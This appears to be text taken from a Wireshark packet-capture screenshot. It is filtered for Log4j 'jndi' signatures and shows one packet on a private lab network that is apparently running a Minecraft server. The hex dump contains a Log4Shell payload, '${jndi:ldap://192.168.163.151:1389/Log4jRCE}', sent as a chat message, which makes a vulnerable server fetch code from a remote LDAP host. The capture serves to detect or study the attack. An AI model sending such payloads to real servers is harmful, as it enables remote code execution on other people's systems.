 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip contains jndi Expression... + Signatures//Log4j
No. Time Source Destination Protocol Length Info
6584 192.168.163.151 192.168.163.149 TCP 114 [TCP segment of a reassembled PDU]
6586 35.928515777 192.168.163.149 192.168.163.151 TCP 156 25565 → 52006 [PSH, ACK] Seq=1649442 Ack=2735 Win=257 Len=90 TSval=79109385 TSecr=2213823850
Frame 6586: 156 bytes on wire (1248 bits), 156 bytes captured (1248 bits) on interface 0
Ethernet II, Src: 00:f4:29:30:1f:10 (00:f4:29:30:1f:10), Dst: 00:7d:56:a5:8b:10 (00:7d:56:a5:8b:10)
Internet Protocol Version 4, Src: 192.168.163.149, Dst: 192.168.163.151
Transmission Control Protocol, Src Port: 25565, Dst Port: 52006, Seq: 1649442, Ack: 2735, Len: 90
Data (90 bytes)
Data: 59000f557b226578747261223a5b7b2274657874223a223c...
[Length: 90]
0000 00 7d 56 a5 8b 10 00 f4 29 30 1f 10 08 00 45 00 .}V..... )0....E.
0010 00 8e 31 6f 40 00 80 06 00 7d c0 a8 a3 95 c0 a8 ..1o@... .}......
0020 a3 97 63 dd cb 26 6f b0 03 6b 4c ee b1 1f 80 18 ..c..&o. .kL.....
0030 01 01 0d bd 00 00 01 01 08 0a 04 b7 1d 09 83 f4 ........ ........
0040 45 6a 59 00 0f 55 7b 22 65 78 74 72 61 22 3a 5b EjY..U{" extra":[
0050 7b 22 74 65 78 74 22 3a 22 3c 48 69 6d 65 6c 3e {"text": "<Himel>
0060 20 24 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 31 ${jndi: ldap://1
0070 39 32 2e 31 36 38 2e 31 36 33 2e 31 35 31 3a 31 92.168.1 63.151:1
0080 33 38 39 2f 4c 6f 67 34 6a 52 43 45 7d 22 7d 5d 389/Log4 jRCE}"}]
0090 2c 22 74 65 78 74 22 3a 22 22 7d 01 ,"text": ""}.